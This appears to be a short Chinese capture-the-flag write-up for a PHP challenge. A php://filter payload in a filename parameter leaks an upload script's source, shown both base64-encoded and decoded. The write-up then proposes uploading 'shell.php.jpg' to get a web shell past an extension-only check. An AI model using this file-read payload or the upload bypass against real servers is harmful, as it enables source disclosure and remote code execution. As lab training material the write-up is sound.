ezphp(解析漏洞)
泄露upload.php
?filename=php://filter/convert.base64-encode/resource=/var/www/uploads/upload.php
PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJlbiI+DQo8aGVhZD4NCiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI+DQogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLjAiPg0KICAgIDx0aXRsZT5GaWxlIFVwbG9hZDwvdGl0bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCg0KPD9waHANCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PT0gJ1BPU1QnKSB7DQogICAgLy8g5qOA5p+l5paH5Lu25piv5ZCm5LiK5Lyg5oiQ5YqfDQogICAgaWYgKGlzc2V0KCRfRklMRVNbJ2ZpbGUnXSkgJiYgJF9GSUxFU1snZmlsZSddWydlcnJvciddID09PSBVUExPQURfRVJSX09LKSB7DQogICAgICAgIC8vIOWumuS5ieWFgeiuuOS4iuS8oOeahOaWh+S7tuexu+Weiw0KICAgICAgICAkYWxsb3dlZF9leHRlbnNpb25zID0gYXJyYXkoImpwZyIsICJqcGVnIiwgInBuZyIsICJnaWYiKTsNCg0KICAgICAgICAvLyDojrflj5bkuIrkvKDmlofku7bnmoTmlofku7blkI3lkozmianlsZXlkI0NCiAgICAgICAgJGZpbGVuYW1lID0gJF9GSUxFU1snZmlsZSddWyduYW1lJ107DQogICAgICAgICRmaWxlX2V4dGVuc2lvbiA9IHBhdGhpbmZvKCRmaWxlbmFtZSwgUEFUSElORk9fRVhURU5TSU9OKTsNCg0KICAgICAgICAvLyDmo4Dmn6Xmlofku7bmianlsZXlkI3mmK/lkKblnKjlhYHorrjnmoTliJfooajkuK0NCiAgICAgICAgaWYgKGluX2FycmF5KHN0cnRvbG93ZXIoJGZpbGVfZXh0ZW5zaW9uKSwgJGFsbG93ZWRfZXh0ZW5zaW9ucykpIHsNCiAgICAgICAgICAgIC8vIOehruWumuWtmOWCqOS4iuS8oOaWh+S7tueahOebruW9lQ0KICAgICAgICAgICAgJHVwbG9hZF9kaXJlY3RvcnkgPSAnLi9pbWFnZXMvJzsNCg0KICAgICAgICAgICAgLy8g56Gu5L+d55uu5b2V5a2Y5Zyo77yM5aaC5p6c5LiN5a2Y5Zyo5YiZ5Yib5bu6DQogICAgICAgICAgICBpZiAoIWlzX2RpcigkdXBsb2FkX2RpcmVjdG9yeSkpIHsNCiAgICAgICAgICAgICAgICBta2RpcigkdXBsb2FkX2RpcmVjdG9yeSwgMDc3NywgdHJ1ZSk7DQogICAgICAgICAgICB9DQoNCiAgICAgICAgICAgIC8vIOaehOmAoOS4iuS8oOaWh+S7tueahOWujOaVtOi3r+W+hA0KICAgICAgICAgICAgJHVwbG9hZF9wYXRoID0gJHVwbG9hZF9kaXJlY3RvcnkgLiAkZmlsZW5hbWU7DQoNCiAgICAgICAgICAgIC8vIOenu+WKqOaWh+S7tuWIsOaMh+WumuebruW9lQ0KICAgICAgICAgICAgaWYgKG1vdmVfdXBsb2FkZWRfZmlsZSgkX0ZJTEVTWydmaWxlJ11bJ3RtcF9uYW1lJ10sICR1cGxvYWRfcGF0aCkpIHsNCiAgICAgICAgICAgICAgICBlY2hvICc8cD7mlofku7bkuIrkvKDmiJDlip/vvIE8L3A+JzsNCiAgICAgICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICAgICAgZWNobyAnPHA+5paH5Lu25LiK5Lyg5aSx6LSl44CCPC9wPic7DQogICAgICAgICAgICB9DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlY2hvICc8cD7kuI3lhYHorrjkuIrkvKDor6XnsbvlnovnmoTmlofku7bjgII8L3A+JzsNCiAgICAgICAgfQ0KICAgIH0gZWxzZSB7DQogICAgICAgIGVjaG8gJzxwPuaWh+S7tuS4iuS8oOWksei0peOAgjwvcD4nOw0KICAgIH0NCn0NCj8+DQoNCjxmb3JtIGFjdGlvbj0iIiBtZXRob2Q9InBvc3QiIGVuY3R5cGU9Im11bHRpcGFydC9mb3JtLWRhdGEiPg0KICAgIDxsYWJlbCBmb3I9ImZpbGUiPumAieaLqeaWh+S7tu+8mjwvbGFiZWw+DQogICAgPGlucHV0IHR5cGU9ImZpbGUiIG5hbWU9ImZpbGUiIGlkPSJmaWxlIiBhY2NlcHQ9Ii5qcGcsIC5qcGVnLCAucG5nLCAuZ2lmIiByZXF1aXJlZD4NCiAgICA8YnI+DQogICAgPGlucHV0IHR5cGU9InN1Ym1pdCIgdmFsdWU9IuS4iuS8oOaWh+S7tiI+DQo8L2Zvcm0+DQoNCjwvYm9keT4NCjwvaHRtbD4NCg==
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>File Upload</title>
</head>
<body>
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
// 检查文件是否上传成功
if (isset($_FILES['file']) && $_FILES['file']['error'] === UPLOAD_ERR_OK) {
// 定义允许上传的文件类型
$allowed_extensions = array("jpg", "jpeg", "png", "gif");
// 获取上传文件的文件名和扩展名
$filename = $_FILES['file']['name'];
$file_extension = pathinfo($filename, PATHINFO_EXTENSION);
// 检查文件扩展名是否在允许的列表中
if (in_array(strtolower($file_extension), $allowed_extensions)) {
// 确定存储上传文件的目录
$upload_directory = './images/';
// 确保目录存在,如果不存在则创建
if (!is_dir($upload_directory)) {
mkdir($upload_directory, 0777, true);
}
// 构造上传文件的完整路径
$upload_path = $upload_directory . $filename;
// 移动文件到指定目录
if (move_uploaded_file($_FILES['file']['tmp_name'], $upload_path)) {
echo '<p>文件上传成功!</p>';
} else {
echo '<p>文件上传失败。</p>';
}
} else {
echo '<p>不允许上传该类型的文件。</p>';
}
} else {
echo '<p>文件上传失败。</p>';
}
}
?>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">选择文件:</label>
<input type="file" name="file" id="file" accept=".jpg, .jpeg, .png, .gif" required>
<br>
<input type="submit" value="上传文件">
</form>
</body>
</html>

这里限制jpg, jpeg, png, gif,考虑到解析漏洞,上传shell.php.jpg绕过文件扩展名检查




 浙公网安备 33010602011771号
浙公网安备 33010602011771号